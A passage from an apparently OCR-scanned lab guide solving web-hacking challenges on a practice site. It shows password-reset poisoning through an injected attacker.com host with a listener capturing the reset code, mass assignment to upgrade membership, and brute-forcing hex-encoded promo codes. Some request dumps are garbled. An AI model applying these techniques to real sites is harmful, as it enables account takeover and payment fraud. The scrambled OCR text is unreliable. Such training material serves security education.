| Content_Ength: 191<br>Content_Ength: 191<br>Content_Ength: 191<br>Content_Ength: 191<br>Content_Ength: 191<br>Content_Isecure-Requests: 1<br>                                                                                                    | Referer: http://topup.webhackLab.com/Account/ForgotPassword                                                                                                    |   |
| Cookie:<br>                                                                                                    | Content-Length 191                                                                                                    |   |
| RequestVerificationToken=qhxWL_nSsBrITjRTp_fZzWz52SoKWTUMVGBKZqilci8Upu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ<br>B7J2B_ouh7j6rZpm0Fjvb301<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>RequestVerificationToken=AmeLIHNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Hhx_Q4Pqc-tNSTq0DBTbHmWq<br>@W2HCujpYYQLKSPUMCthRrY1&RecoveryOption=1&Email= gmail.com<br>? < + > Type a search term 0 matches<br>Response<br>Raw Headers Hex HTML Render<br>Content-Type: text/html; charset=utf-8<br>Location: /Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNetMvc-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 6.2<br>X-Powred-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Cookie:                                                                                                    |   |
| <pre>BTJ2B_cuh7j6rzpm0Fjvb301<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1<br/>RequestVerificationToken=AmeLIHNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Hhx_Q4Pqc-tNSTq0DBTbHmWq<br/>GW2HCujpYYQLKSPUMCthRY1&amp;RecoveryOption=1&amp;Email= gmail.com 0 matches<br/>? &lt; + &gt; Type a search term 0 matches<br/>Response<br/>Raw Headers Hex HTML Render<br/>Content-Type: text/html; charset=utf-8<br/>Location: /Account/ForgotPasswordConfirmation<br/>Server: Microsoft-IIS/8.5<br/>X-AspNetMvc-Version: 5.2<br/>X-AspNet-Version: 5.2<br/>X-AspNet-Version: 4.0.30319<br/>X-Powered-By: ASP.NET<br/>Date: Sun, 08 Apr 2018 07:44:17 GMT<br/>Connection: close<br/>Content-Length: 152<br/><html><head><title>Object moved</title></head><body></body></html></pre>                                                                                                    | RequestVerificationToken=qhxWL_nSsBrITjRTp_fZzWz52SoKWT0MVGBKZqilci80pu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ                                                                                                    |   |
| Connection: close<br>Upgrade-Insecure-Requests: 1<br>                                                                                                    | B7J28 cuh7j6rZpm0Fjvb301                                                                                                    |   |
| <pre>crystate Intotate Requester 1</pre>                                                                                                    | Connection: close                                                                                                    |   |
| RequestVerificationToken=AmeLIBNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Bhx_Q4Pqc-tNSTq0DBTbBmWq<br>GW2RCujpYYQLKSPUMCthrYl&RecoveryOption=1&Email= gmail.com 0 matches<br>? < + > Type a search term 0 matches<br>Response<br>Raw Headers Hex HTML Render<br>Content-Type: text/html; charset=utf-8<br>Location: /Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNetWoc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | opgrade-insecure-Kequeses. I                                                                                                    | - |
| GW28CujpYYQLKSPUMCthRrYl&RecoveryOption=1&Email= gmail.com           ?       +       >       Type a search term       0 matches         Response                                                                                                    | RequestVerificationToken=AmeLIBNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxk0kdI3nkIRbuKaqXP3Bhx_Q4Pqc-tNSTq0DBTbBmWq                                                                                                    | 2 |
| <pre>? &lt; + &gt; Type a search term 0 matches Response Raw Headers Hex HTML Render Content-Type: text/html; charset=utf-8 Location: /Account/ForgotPasswordConfirmation Server: Microsoft-IIS/8.5 X-AspNetMvc-Version: 5.2 X-AspNet-Version: 4.0.30319 X-Powered-By: ASP.NET Date: Sun, 08 Apr 2018 07:44:17 GMT Connection: close Content-Length: 152 <html><head><title>Object moved</title></head><body></body></html></pre>                                                                                                    | GW2HCujpYYQLKSPOMCthRrYl&RecoveryOption=1&Email= gmail.com                                                                                                    | • |
| Raw       Headers       Hex       HTML       Render         Content-Type:       text/html;       charset=utf-8         Location:       /Account/ForgotPasswordConfirmation         Server:       Microsoft-IIS/8.5         X-AspNetMvc-Version:       5.2         X-AspNet-Version:       4.0.30319         X-AspNet-Version:       4.0.30319         Date:       Sun, 08 Apr 2018 07:44:17 GMT         Connection:       close         Content-Length:       152 <html><head><title>Object</title></head></html>                                                                                                    | ?     +     >     Type a search term     0 matche                                                                                                    | S |
| Raw       Headers       Hex       HTML       Render         Content-Type:       text/html;       charset=utf-8         Location:       /Account/ForgotPasswordConfirmation         Server:       Microsoft-IIS/8.5         X-AspNetWoc-Version:       5.2         X-AspNet-Version:       4.0.30319         X-Powered-By:       ASP.NET         Date:       Sun, 08 Apr 2018 07:44:17 GMT         Connection:       close         Content-Length:       152                                                                                                    |                                                                                                    | _ |
| Raw       Headers       Hex       HTML       Render         Content-Type:       text/html;       charset=utf-8         Location:       /Account/ForgotPasswordConfirmation         Server:       Microsoft-IIS/8.5         X-AspNetWoc-Version:       5.2         X-AspNet-Version:       4.0.30319         X-Powered-By:       ASP.NET         Date:       Sun, 08 Apr 2018 07:44:17 GMT         Connection:       close         Content-Length:       152 <html><head><title>Object</title></head></html>                                                                                                    | Response                                                                                                    |   |
| Raw       Headers       HEx       HTML       Render         Content-Type:       text/html; charset=utf-8         Location:       /Account/ForgotPasswordConfirmation         Server:       Microsoft-IIS/8.5         X-AspNetMvc-Version:       5.2         X-AspNet-Version:       4.0.30319         X-Powered-By:       ASP.NET         Date:       Sun, 08       Apr 2018       07:44:17         Gonnection:       close         Content-Length:       152                                                                                                    |                                                                                                    |   |
| Content-Type: text/html; charset=utf-8<br>Location: /Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNetWvc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |   |
| Location: /Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNetMvc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Content-Type: text/html; charset=utf-8                                                                                                    |   |
| Server: Microsoft-IIS/8.5<br>X-AspNetMvc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Location: /Account/ForgotPasswordConfirmation                                                                                                    | 2 |
| X-AspNetMvc-Version: 5.2<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Sun, 08 Apr 2018 07:44:17 GMT<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Server: Microsoft-IIS/8.5                                                                                                    | - |
| <pre>x-rspace-version: 4.0.303<br/>x-powered-By: ASP.NET<br/>Date: Sun, 08 Apr 2018 07:44:17 GMT<br/>Connection: close<br/>Content-Length: 152<br/><html><head><title>Object moved</title></head><body></body></html></pre>                                                                                                    | X-AspNetMvc-Version: 5.2                                                                                                    |   |
| Connection: close<br>Connection: close<br>Content-Length: 152<br><html><head><title>Object moved</title></head><body></body></html>                                                                                                    | A-Aspnet-version: 4.0.30319                                                                                                    |   |
| Connection: close<br>Content-Length: 152<br><html><head><title><b>Object moved</b></title></head><body></body></html>                                                                                                    | Date: Sun, 08 Apr 2018 07:44:17 GMT                                                                                                    |   |
| Content-Length: 152<br><html><head><title><b>Object moved</b></title></head><body></body></html>                                                                                                    | Connection: close                                                                                                    |   |
| <html><head><title>Object moved</title></head><body></body></html>                                                                                                    | Content-Length: 152                                                                                                    |   |
| vuomityvuodatyoitetevonjaee movady/ototev//ueady/podły                                                                                                    |                                                                                                    |   |
| <h2>Object moved to <a href="/Account/ForgotPasswordConfirmation">here</a>.</h2>                                                                                                    | <pre><htps: states.states.s<="" td="" www.states.com=""><td>1</td></htps:></pre> | 1 |
|                                                                                                    |                                                                                                    | ▼ |

**Step 5:** Start a python web server on port 80.



**Step 6:** Open the password reset email and notice that the email reset link now has our custom domain and the original domain as its subdomain:

| 0         | Industry.                          |                     | Reset Password Inbox ×                                                                                                   |
|-----------|------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| *         | David                              |                     | webdevsec@amail.com                                                                                                    |
| 0         | Dranged                            | •                   | to me 👻                                                                                                    |
| >         | Deal                               |                     | Hi <b>Januar Market Market</b> (@gmail.com,                                                                              |
| - Bi      | Don'to                             |                     | A request to reset password was received from your Account.                                                              |
| -         | Mane                               |                     | Use the below link to reset your password.                                                                               |
|           | 011 -                              | +                   |                                                                                                    |
|           |                                    |                     | If you did not request a password reset, you can ignore this message and continue using your current password to log in. |
|           |                                    |                     | Thanks,<br>Team NotSoSecure                                                                                              |
|           | No recent chats<br>Start a new one |                     | Reply Forward                                                                                                    |
| topup.web | hacklab.com.attacker.com//         | Account/ResetPasswo | rd?code=MNdK7kr27mugAvC0gQYIzyEIWinaQlfiPotx4XY/wP8=&userId=17848f87-e22d-475c-8942-4ebd22531b4c                         |

**Step 7:** Open the link and notice that python "SimpleHTTPServer" will receive a request containing the password reset code.

```
(root kali)-[~/tools]
    # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [11/Jul/2021 02:14:45] code 404, message File not found
127.0.0.1 - - [11/Jul/2021 02:14:45] "GET /Account/ResetPassword?code=h0NX50D6Ana/gcziUkSf2Tf
XUWYAbIgIwHhqb6skA2I=&userId=30806fb6-8453-4d1a-b783-4096770488aa HTTP/1.1" 404 -
127.0.0.1 - [11/Jul/2021 02:14:45] code 404, message File not found
127.0.0.1 - [11/Jul/2021 02:14:45] "GET /favicon.ico HTTP/1.1" 404 -
```



**Step 8:** By removing the injected domain from the password reset link we can go to the reset password page and change the account password.

|      | C û                      | 🛈 💋 topup.webhacklab.  | com/Account/R | esetPassword?cod         | de=MNdK7kr27 | mugAvC0gQYlzyEI\  | WinaQ •   | ··· 💟 📹 🏠      | ]             | III\ 🗉 | Burp | Ξ  |
|------|--------------------------|------------------------|---------------|--------------------------|--------------|-------------------|-----------|----------------|---------------|--------|------|----|
| NotS | osecure 	 🖨 Shop Webhack | lab 📔 Topup Webhacklab | 🖨 Microblog   | HealthCheck              | E Admin Web  | hacklab 📔 Utility | / 🕲 WebCa | che Poison   🌐 | WebCache Dece | eption |      | >> |
| =    | NOT 50 SECURE            |                        |               | HOME                     | TOPUP        | VOUCHERS          | SHOP      | LOGIN          | REGISTER      | Q      | *    |    |
|      |                          |                        | Reset pa      | assword<br>@gma<br>sword | il.com       |                   |           |                |               |        |      | Î  |

Step 9: Using the newly set password we can login into the account.





## Module: Business Logic and Authz Flaws

## **Mass Assignment**

#### Challenge URL: http://topup.webhacklab.com/api/user

• Escalate privilege from a "bronze" user to a "gold" user through profile update to avail additional discount.

#### **Solution:**

**Step 1:** Login into the topup application and go to the profile page. Notice that the application shows that the user membership is "Bronze".

| = | NOT 50 SECURE | HOME TOPUP                               | VOUCHERS SHOP            |   | MY ORDERS | Q | 0<br>0<br>0 |
|---|---------------|------------------------------------------|--------------------------|---|-----------|---|-------------|
|   |               | Name<br>Dhruv                            | Mobile<br>987654321      |   |           |   |             |
|   |               | Question<br>What is your favourite City? | Password Answer<br>***** |   |           |   |             |
|   |               | Profile Image                            | Membership               |   |           |   |             |
|   |               | Browse flower.png                        | Bronze                   | - |           |   |             |
|   |               | Address                                  |                          |   |           |   |             |
|   |               | UPDATE                                   |                          |   |           |   |             |
|   |               |                                          |                          |   |           |   |             |



**Step 2:** Select a topup and notice that no membership discount is provided for the user.

| <b>O</b> 2 <sup>02</sup>                                                     |             |       | Back 🗲                              |
|------------------------------------------------------------------------------|-------------|-------|-------------------------------------|
| O2<br>Service charge<br>Voucher Discount<br>Membership Discount (%)          |             |       | 300 GBP<br>10 GBP<br>- 140 GBP<br>0 |
| Total                                                                        |             | 170.  | 5 GBP                               |
| Apply voucher code (if any)<br>Apply voucher code and get up to 80% discount | Order Notes | .i    |                                     |
| lf324d34354a414e                                                             |             |       |                                     |
| APPLY                                                                        |             | PAY N | OW                                  |

Step 3: Update the user profile and intercept the request, as shown below:

| Request to http://topup.webhacklab.com:80 [192.168.200.110]                                                                                                    |                               |           |
|----------------------------------------------------------------------------------------------------|-------------------------------|-----------|
| Forward Drop Intercept is on Action                                                                                                    | Comment this item             | 🤎 ?       |
| Raw Params Headers Hex JSON Beautifier JWS                                                                                                    |                               |           |
| POST /api/user HTTP/1.1                                                                                                    |                               | 4         |
| Host: topup.webhacklab.com                                                                                                    |                               |           |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0                                                                                                    |                               |           |
| Accept: application/json, text/javascript, */*; q=0.01                                                                                                    |                               |           |
| Accept-Language: en-US,en;q=0.5                                                                                                    |                               |           |
| Accept-Encoding: gzip, deflate                                                                                                    |                               |           |
| Referer: http://topup.webhacklab.com/Account/Profile                                                                                                    |                               |           |
| Content-Type: application/json                                                                                                    |                               |           |
| Authorization: Bearer                                                                                                    |                               |           |
| eyJ0eXAiOiJKV1QiLCJhbGciOiJlUzl1NiJ9.eyJ1bmlxdWVfbmFtZSI6ImRocnV2Lm5zc0BtYWIsaW5hdG9yLml                                                                                                    | NvbSlslmVtYWlsljoiZGhydXYubnl | IZQ       |
| G1haWxpbmF0b3luY29tliwiaXNzIjoiaHR0cDovL3dlYmhhY2tsYWluY29tLyIsImV4cCl6MTU2NDQ5NjYzMS                                                                                                    | wibmJmIjoxNTYzMjg3MDMxfQ.7/   | AGh       |
| z4pzc1GSepb/Lmcd+0aYV+r5xtdj/4qeSPbiGSw                                                                                                    |                               |           |
| X-Requested-with: XMLHttpRequest                                                                                                    |                               |           |
| Content-Length: 208                                                                                                    |                               |           |
|                                                                                                    | AKazoozoszaVdErapet/(Pienha   | 710       |
| Request/vernication.oken=mminnskudpp/gi_kC0v2yowpr04CCpe005rQQmmjixms52LkPTwnp86L                                                                                                    | ARd1001C5231dFrgRp1vPl6nno    | -/ig      |
|                                                                                                    |                               |           |
|                                                                                                    |                               |           |
| /"id"."46ca046b.e8a3.4e27.a20f.445a8915fe6e" "userName"."                                                                                                    | hruv" "phoneNumber"."9876543  | 21"       |
| "PasswordQuestion":"What is your favourite City?" "PasswordAnswer":"" "HomeTown":""}                                                                                                    | nav, phonewaniber : 3070345   | <u></u> , |
| associação de la contra de la contra contra contra de la contra de l |                               |           |
|                                                                                                    |                               |           |
|                                                                                                    |                               |           |



**Step 4:** In the intercepted request add another JSON parameter "membership":"Gold" and send the request.

| Request to http://topup.webhacklab.com:80 [192.168.200.110]                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| Forward Drop Intercept is on Action Comment this item                                                                                                    | ?    |
| Raw Params Headers Hex JSON Beautifier JWS                                                                                                    |      |
| POST /api/user HTTP/1.1                                                                                                    | A    |
| Host: topup.webhacklab.com                                                                                                    |      |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0                                                                                                    |      |
| Accept: application/json, text/javascript, */*; q=0.01                                                                                                    |      |
| Accept-Language: en-US,en;q=0.5                                                                                                    |      |
| Accept-Encoding: gzip, deflate                                                                                                    |      |
| Referer: http://topup.webhacklab.com/Account/Profile                                                                                                    |      |
| Content-Type: application/json                                                                                                    |      |
| Authorization: Bearer                                                                                                    |      |
| ey J0e XAiOiJKV1QiLCJhbGciOiJIUzl1NiJ9.ey J1bmlxdWV fbmFtZSI6ImRocnV2Lm5zc0BtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXYubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXYubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXyubnXinVtYWlsIjoiZGhydXyubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXyubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXyubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsIjoiZGhydXyubnNzCOBtYWlsaW5hdG9yLmNvbSIsImVtYWlsAW5hdG9yLmNvbSIsImVtYWlsAW5hdG9yLmNvbSIsImVtYWlsAW5hdG9yLmNvbSIsImVtYWlsAW5hdG9yLmNvbSIsImVtYWlsAW5hdWfb | 2    |
| G1haWxpbmF0b3luY29tliwiaXNzljoiaHR0cDovL3dlYmhhY2tsYWluY29tLyIsImV4cCl6MTU2NDQ5NjYzMSwibmJmIjoxNTYzMjg3MDMxfQ.7AG                                                                                                    | ih 👘 |
| z4pzc1GSepbZLmcdF0aYVFr5xtdjZ4qeSPbiGSw                                                                                                    |      |
| X-Requested-With: XMLHttpRequest                                                                                                    |      |
| Content-Length: 208                                                                                                    |      |
| Cookie:                                                                                                    |      |
| RequestVerificationToken=MMNhsk0qDp7gl_kCOvZy8wpFG4CCpeUoSrQQmMjlxMsSZLKPYwhp88LAKq7QQ7CS23YdFrgRpTVPi6nho-7l                                                                                                    | ig 📄 |
| r_RLxwoLkEo3cO7WqUaA1                                                                                                    |      |
| Connection: close                                                                                                    |      |
|                                                                                                    |      |
| {"id":"46ca046b-e8a3-4e27-a20f-445a8915fe6e","userName":"userName":"userNa                                                                                                    | ",   |
| "PasswordQuestion":"What is your favourite City?","PasswordAnswer":"","HomeTown":"" "Membership":"Gold" }                                                                                                    |      |
|                                                                                                    |      |
|                                                                                                    |      |

Step 5: Refresh the profile page and notice that the membership has been updated to "Gold".

| NOT 50 SECURE | HOME                              | TOPUP     | VOUCHERS               | SHOP |       | MY ORDERS | Q |  |
|---------------|-----------------------------------|-----------|------------------------|------|-------|-----------|---|--|
|               | Profile                           |           |                        |      |       |           |   |  |
|               | Name<br>Dhruv                     |           | Mobile<br>987654321    | L)   |       |           |   |  |
|               | Question<br>What is your favour   | te City?  | Password Ansv<br>***** | ver  |       |           |   |  |
|               | Profile Image                     |           | Membership             | )    |       |           |   |  |
|               | Browse No file<br>Billing Address | selected. | Gold                   |      | <br>- |           |   |  |
|               | Address                           |           |                        |      |       |           |   |  |
|               | UPDATE                            |           |                        |      |       |           |   |  |



**Step 6:** Select the same topup and notice that an additional membership discount of 20% is provided (being a Gold member).

| <b>O</b> <sub>2</sub> <sup>02</sup>                                          |             | Back 🗲                        |
|------------------------------------------------------------------------------|-------------|-------------------------------|
| O2<br>Service charge<br>Voucher Discount<br>Membership Discount (%)          |             | 300 GBP<br>10 GBP<br>NA<br>20 |
| lotal                                                                        |             | 248 GBP                       |
| Apply voucher code (if any)<br>Apply voucher code and get up to 80% discount | Order Notes |                               |
| Vouchor                                                                      |             |                               |
| APPLY                                                                        |             | PAY NOW                       |

**Step 7:** To complete the payment process, use a random number as the credit card number (do not use a real credit card number).

|                                                                                     | <b>A</b>                                                 | NotSoSe                 | ecure Payment GateWay                                                                                                    |
|-------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| rder Info                                                                           | omation                                                  |                         |                                                                                                    |
| Order Id<br>f6b05f8567                                                              | '5d4c31aea3ba                                            | 7f20408960              | Information<br>Recharge, You'll receive the recharge code and<br>instructions on the email address you filled in. That<br>wav vou'll alwavs stav connected! |
| Amount                                                                              |                                                          |                         | Email                                                                                                    |
| redit Ca                                                                            | rd Details<br>se a real credit ca                        | rd. This is a notsosecu | ire payment gateway                                                                                                    |
| redit Can<br>Please don't us                                                        | rd Details<br>se a real credit ca<br>d                   | rd. This is a notsosecu | ire payment gateway                                                                                                    |
| redit Ca<br>Please don't us<br>Name on Carro<br>Dhruv Sha                           | rd Details<br>se a real credit ca<br>d<br>sh             | rd. This is a notsosecu | ire payment gateway                                                                                                    |
| redit Ca<br>Please don't us<br>Name on Card<br>Dhruv Sha<br>Card Number<br>28765432 | rd Details<br>se a real credit ca<br>d<br>hh<br>12345678 | rd. This is a notsosecu | ıre payment gateway                                                                                                    |



## Invite/Promo Code Bypass

#### Challenge URL: http://topup.webhacklab.com/Shop/Topup

- Identify the promo code generation mechanism for O2 Mobile.
- Brute-force and identify valid secret promo codes to get maximum discount on recharge (greater than 50%).

#### Solution:

**Step 1:** Login into the topup application and go to the vouchers feature. The application shows few promo codes to the user to get various discounts, such as 10%, 15%, 35% Cashback on Mobile topup/Bill Payments for different service providers.





**Step 2:** The coupon codes look random on the first look. However, a pattern seems to emerge on deep inspection of various voucher codes. The voucher codes seem to follow a pattern:

Hex Decode Coupon Code:

```
root@Kali:~# echo "4f324d31354d4152" | xxd -r -p
```

HexDecode[4f324d31354d4152] = O2M15MAR

O2M15MAR = ServiceProvider+DiscountValue+Month

| 4f324d31354d4152<br>5649523230415052<br>45434f31304d4159 |
|----------------------------------------------------------|
| O2M15MAR<br>VIR20APR<br>ECO10MAY                         |
|                                                          |

Note: Based on this analysis we can create a list of possible codes with higher discount value, for example:

- HexEncode[O2M40MAY] = 4f324d34304d4159
- HexEncode[O2M50MAY] = 4f324d35304d4159
- HexEncode[O2M60MAY] = 4f324d36304d4159



We can also use the script "coupon.py" (in /root/tools/coupons) to generate such tokens, as shown below:

| <pre>root@Kali: ~/tools/coupons# python3 coupon.py 02M 60   tee coupon_code.txt</pre> |
|---------------------------------------------------------------------------------------|
| <pre>(root@kali)-[~/tools/coupons]</pre>                                              |
| <pre># python3 coupon.py 02M 60   tee coupon_code.txt</pre>                           |
| 02M60JAN : 4f324d36304a414e                                                           |
| O2M60FEB : 4f324d3630464542                                                           |
| O2M60MAR : 4f324d36304d4152                                                           |
| O2M60APR : 4f324d3630415052                                                           |
| O2M60MAY : 4f324d36304d4159                                                           |
